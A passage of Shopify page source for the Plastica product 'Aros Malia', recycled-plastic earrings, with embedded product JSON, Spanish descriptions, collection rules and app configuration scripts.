g?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764274913,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":29162083057889,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004764176609,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [409773146337,218274136227,154597458013,449872462049,379580088545,438327804129,56657576029,218275217571,262340411555,154637041757,236404342947,218276331683,281113297059,414826299617,437757313249,475429929185,397701841121];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":5999504064675,"title":"Aros Malia","handle":"aro-malia-901","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-11-19T11:30:19-03:00","created_at":"2021-01-15T12:24:34-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37498841661603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","options":["Title"],"media":[{"alt":null,"id":39004764209377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764242145,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764274913,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":29162083057889,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004764176609,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"},
    productCollections: [{"id":409773146337,"handle":"20-de-descuento","title":"20% de descuento","updated_at":"2026-01-19T13:25:16-03:00","body_html":"","published_at":"2022-09-13T12:29:17-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"20OFF"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2022-09-14T11:04:59-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/plastica.com\/cdn\/shop\/collections\/colecciones-3.jpg?v=1755195954"}},{"id":218274136227,"handle":"all","title":"All","updated_at":"2026-01-19T13:25:16-03:00","body_html":"","published_at":"2020-09-09T13:08:42-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"}],"published_scope":"global"},{"id":154597458013,"handle":"aros","title":"Aros","updated_at":"2026-01-19T13:25:16-03:00","body_html":"\u003ch4 style=\"text-align: center;\"\u003e\n\u003cem\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003cbr\u003e\u003c\/em\u003e\u003cbr\u003e\u003cstrong\u003eUsa el filtro para encontrar tus favoritos\u003c\/strong\u003e\n\u003c\/h4\u003e","published_at":"2019-11-28T00:07:25-03:00","sort_order":"best-selling","template_suffix":"aros","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Aros"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"not_equals","condition":"personalizado"},{"column":"is_price_reduced","relation":"is_not_set","condition":""}],"published_scope":"global","image":{"created_at":"2019-11-04T11:10:47-03:00","alt":null,"width":1000,"height":1250,"src":"\/\/plastica.com\/cdn\/shop\/collections\/palstica_web_coleccion_aros.jpg?v=1732291709"}},{"id":449872462049,"handle":"aros-xl","title":"Aros XL","updated_at":"2026-01-10T00:06:53-03:00","body_html":"","published_at":"2024-11-22T12:13:06-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"XL"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":379580088545,"handle":"coleccion-unicos","title":"Colección Únicos","updated_at":"2026-01-18T11:09:36-03:00","body_html":"Colores y combinaciones \u003cstrong\u003eúnicas\u003c\/strong\u003e, que llegaron para cautivar y enamorar. Es sólo un par de cada uno, todos únicos e irrepetibles.","published_at":"2021-11-05T13:02:02-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"unico"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2021-11-05T13:01:59-03:00","alt":null,"width":1024,"height":382,"src":"\/\/plastica.com\/cdn\/shop\/collections\/coleccion-unicos.jpg?v=1673019914"}},{"id":438327804129,"handle":"del-mar","title":"Del Mar","updated_at":"2026-01-04T23:49:36-03:00","body_html":"\u003cp\u003eToda esta colección nace desde la observación (y admiración) del mundo submarino, con una reinterpretación creativa que intenta plasmar la diversidad y belleza que “esconden” las profundidades del mar. Porque hay todo un submundo por descubrir y maravillarse, con formas, movimientos y colores sorprendentes.\u003cbr\u003e \u003cbr\u003eLa colección la componen Malia, Moana y Marina.\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-06-13T16:33:38-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"submarina"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2024-06-18T13:25:42-04:00","alt":null,"width":1500,"height":560,"src":"\/\/plastica.com\/cdn\/shop\/collections\/rebajas_c7e0810b-9319-4eef-b9ff-56d7c460aa68.jpg?v=1718737554"}},{"id":56657576029,"handle":"joyas","title":"Joyas","updated_at":"2026-01-19T13:25:16-03:00","body_html":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003cem data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eUsa el filtro para encontrar tus favoritos\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cem\u003e\u003cbr\u003e\u003c\/em\u003e\u003c\/h4\u003e","published_at":"2018-06-21T17:29:16-04:00","sort_order":"best-selling","template_suffix":"3x2","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Cadena"},{"column":"type","relation":"not_equals","condition":"Cuadro"},{"column":"type","relation":"not_equals","condition":"Pack"},{"column":"type","relation":"not_equals","condition":"Paño"},{"column":"type","relation":"not_equals","condition":"Rebajas"},{"column":"type","relation":"not_equals","condition":"Preventa"},{"column":"type","relation":"not_equals","condition":"Collera"},{"column":"type","relation":"not_equals","condition":"Remate"},{"column":"type","relation":"not_equals","condition":"Taller"},{"column":"type","relation":"not_equals","condition":"regalo"}],"published_scope":"global","image":{"created_at":"2018-06-21T18:10:14-04:00","alt":"","width":1250,"height":1000,"src":"\/\/plastica.com\/cdn\/shop\/collections\/002.jpg?v=1731961587"}},{"id":218275217571,"handle":"l","title":"L","updated_at":"2026-01-05T13:27:57-03:00","body_html":null,"published_at":"2020-09-09T13:13:04-03:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"l"}],"published_scope":"global"},{"id":262340411555,"handle":"los-aros-mas-vendidos-2021","title":"Los favoritos de todos los tiempos 💘","updated_at":"2026-01-19T13:25:16-03:00","body_html":"","published_at":"2021-03-18T22:17:19-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Aros"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":154637041757,"handle":"los-mas-vendidos","title":"Los más vendidos","updated_at":"2026-01-19T09:02:39-03:00","body_html":"","published_at":"2019-11-28T00:07:25-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"AROS"},{"column":"type","relation":"equals","condition":"Aros"},{"column":"type","relation":"equals","condition":"aros"},{"column":"type","relation":"equals","condition":"Collar"}],"published_scope":"global","image":{"created_at":"2019-11-04T17:13:14-03:00","alt":null,"width":1500,"height":562,"src":"\/\/plastica.com\/cdn\/shop\/collections\/palstica_web_regalo_masvendidojpg.jpg?v=1617632982"}},{"id":236404342947,"handle":"malia","title":"Malia","updated_at":"2026-01-04T23:49:36-03:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMalia\u003c\/strong\u003e es un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una especie exótica y cautivadora que habita a pocos metros de profundidad en aguas templadas australianas, en espacios formados por arena y sobre todo en arrecifes rocosos. Su nombre es de origen hawaiano y significa \"agua en calma\" o \"aguas calmadas\". \u003cbr\u003e\u003cbr\u003eCada par de Malia es único e irrepetible en su combinación de colores.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eTienen despacho gratis a todo Chile.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2021-01-14T16:43:52-03:00","sort_order":"manual","template_suffix":"malia","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"contains","condition":"Malia"}],"published_scope":"global","image":{"created_at":"2021-01-15T09:56:06-03:00","alt":"","width":1000,"height":1250,"src":"\/\/plastica.com\/cdn\/shop\/collections\/malia.jpg?v=1732291364"}},{"id":218276331683,"handle":"multicolor","title":"Multicolor","updated_at":"2026-01-18T11:09:36-03:00","body_html":"","published_at":"2020-09-09T13:14:54-03:00","sort_order":"best-selling","template_suffix":"colecciones-de-colores","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Multicolor"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2025-11-24T11:34:22-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/plastica.com\/cdn\/shop\/collections\/multicolor.png?v=1763994862"}},{"id":281113297059,"handle":"aros-above-50-000","title":"Más de $50.000","updated_at":"2026-01-10T00:06:53-03:00","body_html":"","published_at":"2021-10-26T15:57:10-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"50000"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"arte"}],"published_scope":"web","image":{"created_at":"2021-10-26T15:56:57-03:00","alt":null,"width":1500,"height":562,"src":"\/\/plastica.com\/cdn\/shop\/collections\/nueva-web-2_ed92ea16-10fe-4116-a46d-816c0baa71b0.png?v=1635275360"}},{"id":414826299617,"handle":"nuevos","title":"Nuevos","updated_at":"2026-01-19T09:41:16-03:00","body_html":"Aquí encontrarás los últimos lanzamientos, re-stock de productos y nuevos colores \"recién salidos del horno\".","published_at":"2023-03-23T12:54:08-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"nuevo"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2023-06-13T14:18:36-04:00","alt":"","width":1500,"height":560,"src":"\/\/plastica.com\/cdn\/shop\/collections\/nuevos-2.jpg?v=1686680393"}},{"id":437757313249,"handle":"plastica","title":"plastica","updated_at":"2026-01-19T13:25:16-03:00","body_html":"","published_at":"2024-06-05T21:48:05-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plastica"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":475429929185,"handle":"regalos-hasta-40-000-copia","title":"Regalos más de $40.000","updated_at":"2026-01-15T15:30:21-03:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eCelebra esta temporada navideña con joyas que brillan de manera diferente: piezas que invitan a celebrar; únicas, originales y perfectas para regalar o para sumar un toque especial a tu propio look festivo.\u003c\/p\u003e","published_at":"2025-11-24T12:58:35-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"40001"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Remate"},{"column":"title","relation":"not_contains","condition":"a pedido"}],"published_scope":"global","image":{"created_at":"2025-11-25T12:15:07-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/plastica.com\/cdn\/shop\/collections\/regalo-3_9566544d-3c59-454c-be67-c3e81a919cf4.jpg?v=1764083707"}},{"id":397701841121,"handle":"ruleta","title":"RULETA","updated_at":"2026-01-19T13:25:16-03:00","body_html":"","published_at":"2021-12-15T17:44:29-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"ruleta"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"10000"}],"published_scope":"global"}],
  };
  window.essentialProductId = 5999504064675
  window.essentialProductTags = ["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.malia"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AREkyUEdlQlhTSFdzZ__1850493961649900144" class="shopify-block shopify-app-block"><script>
